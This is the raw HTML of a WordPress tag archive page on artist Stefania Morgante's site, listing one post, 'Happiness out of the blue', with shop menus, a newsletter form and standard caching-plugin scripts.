				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/qOXAFhuzsQrYPEWPIUCysFDQAojhdrix",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"qOXAFhuzsQrYPEWPIUCysFDQAojhdrix",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>		<style id="wp-custom-css">
			button, .checkout-button #full width: 100%{
	border-radius: 0px !important;
	font-family: "Oswald", Sans-serif;
	background-color: #b71b1b !important;
	color: #fff !important;
}

button:hover, .checkout-button:hover {
	background-color: #000 !important;
}		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.40" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="archive tag tag-unhappiness tag-1886 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-page-44471 elementor-default elementor-template-full-width elementor-kit-45433 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header data-elementor-type="header" data-elementor-id="44434" class="elementor elementor-44434 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-422e8ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="422e8ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d0edee9" data-id="d0edee9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e494a59 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="e494a59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.stefaniamorgante.com">
							<img fetchpriority="high" width="700" height="257" src="https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32.jpg" class="attachment-large size-large wp-image-45017" alt="" srcset="https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32.jpg 700w, https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32-300x110.jpg 300w, https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32-600x220.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c9d1838" data-id="c9d1838" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2302c12 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2302c12" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2302c12" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44814"><a href="https://www.stefaniamorgante.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44857"><a href="https://www.stefaniamorgante.com/about-me/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45028"><a href="https://www.stefaniamorgante.com/endorsements/" class="elementor-sub-item">Endorsements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48917"><a href="https://www.stefaniamorgante.com/about-me/cv/" class="elementor-sub-item">CV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52800"><a href="https://www.stefaniamorgante.com/portfolio/" class="elementor-sub-item">PORTFOLIO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44812"><a href="https://www.stefaniamorgante.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44903"><a href="https://www.stefaniamorgante.com/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50779"><a href="https://www.stefaniamorgante.com/product-category/foulard-scarves/" class="elementor-sub-item">Scarves</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52482"><a href="https://www.stefaniamorgante.com/product-category/new-collection-2025/" class="elementor-sub-item">New Collection 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47669"><a href="https://www.stefaniamorgante.com/the-scarf-lovers-club/" class="elementor-sub-item">Foulard</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50853"><a href="https://www.stefaniamorgante.com/product-category/rumble-scarfs/" class="elementor-sub-item">Rumble scarfs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50249"><a href="https://www.stefaniamorgante.com/product-category/legami-or-legami/" class="elementor-sub-item">Lègami or Legàmi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45658"><a href="https://www.stefaniamorgante.com/product-category/the-walking-poems/" class="elementor-sub-item">The Walking Poems</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44908"><a href="https://www.stefaniamorgante.com/product-category/illustrazioni-drawings/" class="elementor-sub-item">Illustrations-drawings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44909"><a href="https://www.stefaniamorgante.com/product-category/paintings/" class="elementor-sub-item">Paintings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44910"><a href="https://www.stefaniamorgante.com/product-category/notebooks/" class="elementor-sub-item">Notebooks-Journals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47303"><a href="https://www.stefaniamorgante.com/product-category/gadgets/" class="elementor-sub-item">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-44905"><a href="https://www.stefaniamorgante.com/product-category/do-it-yourself/" class="elementor-sub-item">Do it yourself</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48619"><a href="https://www.stefaniamorgante.com/product-category/do-it-yourself/digital-artists/" class="elementor-sub-item">Digital Artists</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45245"><a href="https://www.stefaniamorgante.com/my-account/" class="elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53143"><a href="https://www.stefaniamorgante.com/secretparty/" class="elementor-item">SECRET PARTY!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a href="https://www.stefaniamorgante.com/contacts/" class="elementor-item">Contacts</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2302c12" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44814"><a href="https://www.stefaniamorgante.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44857"><a href="https://www.stefaniamorgante.com/about-me/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45028"><a href="https://www.stefaniamorgante.com/endorsements/" class="elementor-sub-item" tabindex="-1">Endorsements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48917"><a href="https://www.stefaniamorgante.com/about-me/cv/" class="elementor-sub-item" tabindex="-1">CV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52800"><a href="https://www.stefaniamorgante.com/portfolio/" class="elementor-sub-item" tabindex="-1">PORTFOLIO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44812"><a href="https://www.stefaniamorgante.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44903"><a href="https://www.stefaniamorgante.com/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50779"><a href="https://www.stefaniamorgante.com/product-category/foulard-scarves/" class="elementor-sub-item" tabindex="-1">Scarves</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52482"><a href="https://www.stefaniamorgante.com/product-category/new-collection-2025/" class="elementor-sub-item" tabindex="-1">New Collection 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47669"><a href="https://www.stefaniamorgante.com/the-scarf-lovers-club/" class="elementor-sub-item" tabindex="-1">Foulard</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50853"><a href="https://www.stefaniamorgante.com/product-category/rumble-scarfs/" class="elementor-sub-item" tabindex="-1">Rumble scarfs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50249"><a href="https://www.stefaniamorgante.com/product-category/legami-or-legami/" class="elementor-sub-item" tabindex="-1">Lègami or Legàmi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45658"><a href="https://www.stefaniamorgante.com/product-category/the-walking-poems/" class="elementor-sub-item" tabindex="-1">The Walking Poems</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44908"><a href="https://www.stefaniamorgante.com/product-category/illustrazioni-drawings/" class="elementor-sub-item" tabindex="-1">Illustrations-drawings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44909"><a href="https://www.stefaniamorgante.com/product-category/paintings/" class="elementor-sub-item" tabindex="-1">Paintings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44910"><a href="https://www.stefaniamorgante.com/product-category/notebooks/" class="elementor-sub-item" tabindex="-1">Notebooks-Journals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47303"><a href="https://www.stefaniamorgante.com/product-category/gadgets/" class="elementor-sub-item" tabindex="-1">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-44905"><a href="https://www.stefaniamorgante.com/product-category/do-it-yourself/" class="elementor-sub-item" tabindex="-1">Do it yourself</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48619"><a href="https://www.stefaniamorgante.com/product-category/do-it-yourself/digital-artists/" class="elementor-sub-item" tabindex="-1">Digital Artists</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45245"><a href="https://www.stefaniamorgante.com/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53143"><a href="https://www.stefaniamorgante.com/secretparty/" class="elementor-item" tabindex="-1">SECRET PARTY!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a href="https://www.stefaniamorgante.com/contacts/" class="elementor-item" tabindex="-1">Contacts</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-10e5517 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="10e5517" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.stefaniamorgante.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-10e5517">Search</label>

					
					<input id="elementor-search-form-10e5517" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="archive" data-elementor-id="44471" class="elementor elementor-44471 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-605cc04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="605cc04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7e5d37" data-id="b7e5d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2946d0e elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="2946d0e" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">unhappiness</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e3f0521 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="e3f0521" data-element_type="widget" data-settings="{&quot;archive_classic_masonry&quot;:&quot;yes&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-48147 post type-post status-publish format-standard has-post-thumbnail hentry category-culture tag-balance tag-finding-love tag-happiness tag-happy tag-joy tag-lao-tzu tag-life tag-love tag-lucio-dalla tag-oliver-burkeman tag-optimism tag-perfect tag-satisfaction tag-serenity tag-success tag-taboo tag-transformation tag-unhappiness" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.stefaniamorgante.com/happiness-out-of-the-blue/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="960" src="https://www.stefaniamorgante.com/wp-content/uploads/2019/09/happiness-768x960.jpg" class="attachment-medium_large size-medium_large wp-image-44352" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.stefaniamorgante.com/happiness-out-of-the-blue/" >
				Happiness out of the blue			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuc3RlZmFuaWFtb3JnYW50ZS5jb20vdGFnL3VuaGFwcGluZXNzLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'be1e28739711796bf4322ad7ba1d2971ebc688af8c6147d6c30532b875c019fdeae71bc57190ffc25895af846f79e307dc3abb6c9fb4e0c986133c8ceaccd05e'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'tag'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuc3RlZmFuaWFtb3JnYW50ZS5jb20vdGFnL3VuaGFwcGluZXNzLw==&nitroBeaconCookies=W10=&nitroBeaconHash=be1e28739711796bf4322ad7ba1d2971ebc688af8c6147d6c30532b875c019fdeae71bc57190ffc25895af846f79e307dc3abb6c9fb4e0c986133c8ceaccd05e&proxyPurgeOnly=&layout=tag');
        }
    }
</script>
	</div>
</div>


<div class="site-footer">
			<footer data-elementor-type="footer" data-elementor-id="44442" class="elementor elementor-44442 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-72f3fd3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72f3fd3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8865be6" data-id="8865be6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ed69b0 elementor-widget elementor-widget-image" data-id="8ed69b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.stefaniamorgante.com/the-scarf-lovers-club/">
							<img src="https://www.stefaniamorgante.com/wp-content/uploads/elementor/thumbs/Stefania-Morgante-the-scarf-lovers-club-qawvxcggeyjksw8el92by8hqzwg9rmhonhykbo3mh4.jpg" title="the scarf lovers club" alt="The scarf lovers club" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b7f6c33 elementor-widget elementor-widget-text-editor" data-id="b7f6c33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join the scarf lovers club!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4777677" data-id="4777677" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3a37b7 elementor-widget elementor-widget-image" data-id="e3a37b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theispot.com/artist/smorgante" target="_blank">
							<img src="https://www.stefaniamorgante.com/wp-content/uploads/elementor/thumbs/theispot-r1zf3lbxnugb1imf9goke1c36ikjoy3owm91rpxwnc.jpg" title="Screenshot" alt="Screenshot" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3f5f7a7 elementor-widget elementor-widget-text-editor" data-id="3f5f7a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>My Theispot Portfolio</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61f6b15" data-id="61f6b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cbe840 elementor-widget elementor-widget-image" data-id="0cbe840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.amazon.it/Signorina-Illustratrice-vita-semiseria-unartista/dp/B0FHQ239P1/" target="_blank">
							<img src="https://www.stefaniamorgante.com/wp-content/uploads/elementor/thumbs/logolibro-rca14wa6195n0iqzx150o5bl99figvmjiqykiqm8w8.jpg" title="Screenshot" alt="Screenshot" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c6bbb22 elementor-widget elementor-widget-text-editor" data-id="c6bbb22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>My book on Amazon!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-15411a6" data-id="15411a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fbb4c0 elementor-widget elementor-widget-image" data-id="6fbb4c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.stefaniamorgante.com/how-to-be-more-creative-in-art/">
							<img src="https://www.stefaniamorgante.com/wp-content/uploads/elementor/thumbs/How-to-be-more-creative-in-Art-free-download-qawpwj0nypqiqz68nj4csy62494a91qmucmj5xktqg.jpg" title="How to be more creative in Art free download" alt="How to be more creative in Art free download" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4365122 elementor-widget elementor-widget-text-editor" data-id="4365122" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Download my FREE E-BOOK!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c6be1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c6be1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91bf61d" data-id="91bf61d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a99ff7b elementor-widget elementor-widget-text-editor" data-id="a99ff7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sign up for my newsletter, only quality news!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6fe4396 elementor-widget elementor-widget-text-editor" data-id="6fe4396" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You can immediately download nine free postcards in PDF format!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c2f41e8 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c2f41e8" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter footer" aria-label="Newsletter footer">
			<input type="hidden" name="post_id" value="44442"/>
			<input type="hidden" name="form_id" value="c2f41e8"/>
			<input type="hidden" name="referer_title" value="Stefania Morgante-The Morst Art. | Dream yellow, eat red, breathe blue. A contemporary art tribal dance with a jazz richness." />

							<input type="hidden" name="queried_id" value="44776"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-first_name elementor-col-50">
												<label for="form-field-first_name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[first_name]" id="form-field-first_name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_f084dd2 elementor-col-50">
					<p style="text-align: center;">What language do you speak?</p>				</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-lingua elementor-col-50 elementor-field-required">
												<label for="form-field-lingua" class="elementor-field-label elementor-screen-only">
								Lingua							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="EN" id="form-field-lingua-0" name="form_fields[lingua]" required="required"> <label for="form-field-lingua-0">English</label></span><span class="elementor-field-option"><input type="radio" value="IT" id="form-field-lingua-1" name="form_fields[lingua]" required="required"> <label for="form-field-lingua-1">Italiano</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_84557c6 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_84557c6"><div class="elementor-g-recaptcha" data-sitekey="6Lclt8IZAAAAAJjsRZ7lz5sIqUcM5_9sAw0oi8RU" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-63a0e60 elementor-widget elementor-widget-text-editor" data-id="63a0e60" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>By using this form you accept the storage and management of your data from this website, see our Privacy Policy.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-9ddb6ee elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ddb6ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
